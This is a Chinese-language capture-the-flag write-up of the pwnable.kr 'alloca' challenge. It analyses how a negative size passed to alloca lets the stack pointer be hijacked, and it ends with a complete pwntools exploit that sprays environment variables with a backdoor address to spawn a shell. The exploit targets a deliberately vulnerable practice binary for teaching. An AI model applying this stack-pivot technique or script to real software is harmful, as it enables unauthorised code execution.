前言
最近在刷pwnable.kr [Rookiss],题目都好有意思,其中一题alloca虽然分值不高,但分析过程很值得学习。
题目描述
Let me give you a lesson: "How to prevent buffer overflow?"
ssh alloca@pwnable.kr -p2222 (pw:guest)
先用ssh登陆进去看看
alloca@ubuntu:~$ ls -al
total 36
drwxr-x--- 5 root alloca 4096 Mar 29 2018 .
drwxr-xr-x 93 root root 4096 Oct 10 22:56 ..
d--------- 2 root root 4096 Sep 20 2015 .bash_history
dr-xr-xr-x 2 root root 4096 Jul 13 2016 .irssi
drwxr-xr-x 2 root root 4096 Oct 23 2016 .pwntools-cache
-r-xr-sr-x 1 root alloca_pwn 7804 Mar 29 2018 alloca
-rw-r--r-- 1 root root 1942 Mar 29 2018 alloca.c
-rw-r----- 1 root alloca_pwn 64 Sep 24 2015 flag
题目提供了一个alloca二进制文件,以及程序的源码
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
void callme(){
system("/bin/sh");
}
void clear_newlines(){
int c;
do{
c = getchar();
}while (c != 'n' && c != EOF);
}
int g_canary;
int check_canary(int canary){
int result = canary ^ g_canary;
int canary_after = canary;
int canary_before = g_canary;
printf("canary before using buffer : %dn", canary_before);
printf("canary after using buffer : %dnn", canary_after);
if(result != 0){
printf("what the ....??? how did you messed this buffer????n");
}
else{
printf("I told you so. its trivially easy to prevent BOF :)n");
printf("therefore as you can see, it is easy to make secure softwaren");
}
return result;
}
int size;
char* buffer;
int main(){
printf("- BOF(buffer overflow) is very easy to prevent. here is how to.nn");
sleep(1);
printf(" 1. allocate the buffer size only as you need itn");
printf(" 2. know your buffer size and limit the input lengthnn");
printf("- simple right?. let me show you.nn");
sleep(1);
printf("- whats the maximum length of your buffer?(byte) : ");
scanf("%d", &size);
clear_newlines();
printf("- give me your random canary number to prove there is no BOF : ");
scanf("%d", &g_canary);
clear_newlines();
printf("- ok lets allocate a buffer of length %dnn", size);
sleep(1);
buffer = alloca( size + 4 ); // 4 is for canary
printf("- now, lets put canary at the end of the buffer and get your datan");
printf("- don't worry! fgets() securely limits your input after %d bytes :)n", size);
printf("- if canary is not changed, we can prove there is no BOF :)n");
printf("$ ");
memcpy(buffer+size, &g_canary, 4); // canary will detect overflow.
fgets(buffer, size, stdin); // there is no way you can exploit this.
printf("n");
printf("- now lets check canary to see if there was overflownn");
check_canary( *((int*)(buffer+size)) );
return 0;
}
程序模仿canary的原理,使用alloca开辟栈空间后,在buffer后面加4字节的g_canary,同时在check_canary中检查栈中的canary是否被修改。程序里面也预留了一个callme的后门,方便我们getshell。
alloca函数
先看一下本题关键函数alloca是什么东东。先在Ubuntu里面看看函数描述man alloca
ALLOCA(3) Linux Programmer's Manual ALLOCA(3)
NAME
alloca - allocate memory that is automatically freed
SYNOPSIS
#include <alloca.h>
void *alloca(size_t size);
DESCRIPTION
The alloca() function allocates size bytes of space in the stack frame of the caller. This temporary
space is automatically freed when the function that called alloca() returns to its caller.
alloca跟malloc/calloc/realloc类似,都是内存分配函数,但是它是在当前函数的栈帧上分配存储空间,而不是在堆中。当函数返回时会自动释放它所使用的栈帧,不必为释放空间而费心。
程序分析
先看一下程序开了什么保护
[*] '/home/kira/pwn/pwnable.kr/alloca'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
可以看到基本没开保护,我们把下载下来的二进制文件拖入ida看一下伪代码
int __cdecl main(int argc, const char **argv, const char **envp)
{
void *v3; // esp
void *retaddr; // [esp+Ch] [ebp+4h]
puts("- BOF(buffer overflow) is very easy to prevent. here is how to.n");
sleep(1u);
puts(" 1. allocate the buffer size only as you need it");
puts(" 2. know your buffer size and limit the input lengthn");
puts("- simple right?. let me show you.n");
sleep(1u);
printf("- whats the maximum length of your buffer?(byte) : ");
__isoc99_scanf("%d", &size);
clear_newlines();
printf("- give me your random canary number to prove there is no BOF : ");
__isoc99_scanf("%d", &g_canary);
clear_newlines();
printf("- ok lets allocate a buffer of length %dnn", size);
sleep(1u);
v3 = alloca(16 * ((size + 34) / 0x10u));
buffer = (char *)(16 * (((unsigned int)&retaddr + 3) >> 4));
puts("- now, lets put canary at the end of the buffer and get your data");
printf("- don't worry! fgets() securely limits your input after %d bytes :)n", size);
puts("- if canary is not changed, we can prove there is no BOF :)");
printf("$ ");
*(_DWORD *)&buffer[size] = g_canary;
fgets(buffer, size, stdin);
putchar(10);
puts("- now lets check canary to see if there was overflown");
check_canary(*(_DWORD *)&buffer[size]);
return 0;
}
IDA的伪代码几乎与源码一致,唯一有点差别的就是原来的buffer = alloca( size + 4 );变成了
v3 = alloca(16 * ((size + 34) / 0x10u));
buffer = (char *)(16 * (((unsigned int)&retaddr + 3) >> 4));
这应该是ida的识别问题,我们还是直接看汇编吧
.text:08048742 ; 19: v3 = alloca(16 * ((size + 34) / 0x10u));
.text:08048742 add esp, 10h
.text:08048745 mov eax, ds:size
.text:0804874A add eax, 4
.text:0804874D lea edx, [eax+0Fh]
.text:08048750 mov eax, 10h
.text:08048755 sub eax, 1
.text:08048758 add eax, edx
.text:0804875A mov ecx, 10h
.text:0804875F mov edx, 0
.text:08048764 div ecx
.text:08048766 imul eax, 10h
.text:08048769 sub esp, eax
.text:0804876B ; 20: buffer = (char *)(16 * (((unsigned int)&retaddr + 3) >> 4));
.text:0804876B mov eax, esp
.text:0804876D add eax, 0Fh
.text:08048770 shr eax, 4
.text:08048773 shl eax, 4
.text:08048776 mov ds:buffer, eax
看汇编码可以看到这是alloca开辟栈空间时进行了对齐,重点要留意下对esp进行操作的代码。正常来说,这里分配栈空间的逻辑是没问题,alloca后esp被抬高,开辟出一段栈空间给buffer,但是程序使用__isoc99_scanf("%d", &size);读入size,如果我们输入的是一个负数呢?那么esp就会降低,分配的栈空间地址会与程序已使用的栈空间重合。
我们要如何利用这个漏洞呢,继续看一下main函数结尾部分的汇编
.text:08048663 var_4 = dword ptr -4
.text:08048824 call check_canary
.text:08048829 add esp, 10h
.text:0804882C mov eax, 0
.text:08048831 mov ecx, [ebp+var_4]
.text:08048834 leave
.text:08048835 lea esp, [ecx-4]
.text:08048838 retn
可以看到程序ret前,ecx-4的值赋给esp,而ecx的值等于ebp-4,那么只要我们能控制ebp-4,就能控制程序流。程序有三个输入点:
- 输入buff的size
- 输入g_canary
- 输入buff的内容
由于我们输入的size是负数,实际上fgets(buffer, size, stdin)是无法读入字符,那么唯一可控的输入点只有g_canary,那么目标很明确了,就是ebp-4=g_canary。g_canary是存在bss段的变量,需要在程序里面找一下哪里有将g_canary写到栈中的操作,定位到check_canary的开头:
.text:080485E1 check_canary proc near ; CODE XREF: main+1C1↓p
.text:080485E1
.text:080485E1 var_14 = dword ptr -14h
.text:080485E1 var_10 = dword ptr -10h
.text:080485E1 var_C = dword ptr -0Ch
.text:080485E1 arg_0 = dword ptr 8
.text:080485E1
.text:080485E1 ; __unwind {
.text:080485E1 000 push ebp ; esp_c -= 4
.text:080485E2 004 mov ebp, esp ; ebp_c = esp_c - 4
.text:080485E4 004 sub esp, 18h
.text:080485E7 01C mov eax, ds:g_canary
.text:080485EC 01C xor eax, [ebp+arg_0]
.text:080485EF 01C mov [ebp+var_C], eax
.text:080485F2 01C mov eax, [ebp+arg_0]
.text:080485F5 01C mov [ebp+var_10], eax
.text:080485F8 01C mov eax, ds:g_canary
.text:080485FD 01C mov [ebp+var_14], eax ; ebp_c-0x14 = g_canary
留意第10行汇编,这里有一个将g_canary写到栈中的操作,现在如何计算输入的size是本题解题的关键所在。我们从这里根据esp和ebp的值开始反推出size的值。
- 根据赋值的代码,有
ebp_c-0x14 = g_canary -
ebp的值由esp赋给,那么有ebp_c = esp_c - 4 - 开头
push ebp,那么esp的值为:esp_c -= 4
回到main函数中继续分析
.text:0804880E ; 29: check_canary(*(_DWORD *)&buffer[size]);
.text:0804880E add esp, 10h
.text:08048811 mov eax, ds:buffer
.text:08048816 mov edx, ds:size
.text:0804881C add eax, edx
.text:0804881E mov eax, [eax]
.text:08048820 sub esp, 0Ch ; esp_m2 - 0x10 = esp_m1
.text:08048823 push eax
.text:08048824 call check_canary ; esp_m1 - 4 = esp_c
-
call指令会push IP,所以有esp_m1 - 4 = esp_c -
esp减了12,然后push了一次,有esp_m2 - 0x10 = esp_m1
.text:08048742 ; 19: v3 = alloca(16 * ((size + 34) / 0x10u));
.text:08048742 add esp, 10h
.text:08048745 mov eax, ds:size
.text:0804874A add eax, 4
.text:0804874D lea edx, [eax+0Fh]
.text:08048750 mov eax, 10h
.text:08048755 sub eax, 1
.text:08048758 add eax, edx
.text:0804875A mov ecx, 10h
.text:0804875F mov edx, 0
.text:08048764 div ecx
.text:08048766 imul eax, 10h
.text:08048769 sub esp, eax ; esp_m2 = esp_m3 - (size+34)
- 然后到
alloca处,eax为16 * ((size + 34) / 0x10u),可以暂不考虑对齐问题,得到esp_m2 = esp_m3 - (size+34)
.text:08048663 ; int __cdecl main(int argc, const char **argv, const char **envp)
.text:08048663 public main
.text:08048663 main proc near ; DATA XREF: _start+17↑o
.text:08048663
.text:08048663 var_4 = dword ptr -4
.text:08048663 argc = dword ptr 8
.text:08048663 argv = dword ptr 0Ch
.text:08048663 envp = dword ptr 10h
.text:08048663
.text:08048663 ; __unwind {
.text:08048663 lea ecx, [esp+4]
.text:08048667 and esp, 0FFFFFFF0h
.text:0804866A push dword ptr [ecx-4]
.text:0804866D push ebp
.text:0804866E mov ebp, esp ; ebp_m = esp_m3 + 8
.text:08048670 push ecx
.text:08048671 sub esp, 4
.text:08048674 ; 5: puts("- BOF(buffer overflow) is very easy to prevent. here is how to.n");
.text:08048674 sub esp, 0Ch ; esp_m3
- 中间都是一些简单函数调用,
esp并没有改变,直接回到main函数开头,得到ebp_m = esp_m3 + 8
汇总一下以上得到的等式
ebp_c - 0x14 = g_canary
ebp_c = esp_c - 4
esp_c -= 4
esp_m1 - 4 = esp_c
esp_m2 - 0x10 = esp_m1
esp_m2 = esp_m3 - (size+34)
ebp_m = esp_m3 + 8
ebp_m - 4 = g_canary
拿张草稿纸算一下,不难算出size=-82,由于之前为了计算方便,没考虑对齐问题,其实size为-67到-82都可以,只要(size+34)/16=-3即可。
动态调试
size输入-82,g_canary输入305419896(0x12345678),在main函数返回前下一个断点看看效果。
可以看到我们已经可以顺利的控制exc的值(也就是ebp-4),这意味着我们能够控制esp的值。现在需要考虑如何getshell了。出题人很贴心地在程序里预留了一个叫callme的后门,但是程序里面没有存在指向这个函数的变量,而我们只能够控制esp并不能直接控制eip。这里需要用到一个环境变量的小技巧,程序运行时的环境变量会存在栈中,可以用以下代维测试一下:
from pwn import *
p = process('./alloca',env = {"test": 'kirakira'})
gdb.attach(p)
p.sendline("-67")
p.sendline(str(0x12345678))
p.interactive()
如图所示,输入环境变量确实在栈中,那么思路就很简单了,只有把callme的地址大量填充到环境变量中,然后控制esp跳到存在环境变量的内存段即可getshell。
完整exp
总结一下思路:
-
size输入一个负数 - 程序运行时加入大量的
callme地址作为环境变量 -
g_canary随便填一个栈地址(因为地址随机化,在栈空间范围内随便填一个就行了)
from pwn import *
callme = p32(0x80485ab)
e = {str(i): callme * 30000 for i in range(10)}
p = process("/home/alloca/alloca", env = e)
p.sendline("-82")
p.sendline("-4718592") # 0xffb80000
p.interactive()
由于stack空间地址随机,需要多试几次才能成功。
总结
虽然最后exp十分简单,但中间分析过程还是很费力的,特别是计算size的值的部分,解题的几个小技巧也很值得学习。












发表评论
您还未登录,请先登录。
登录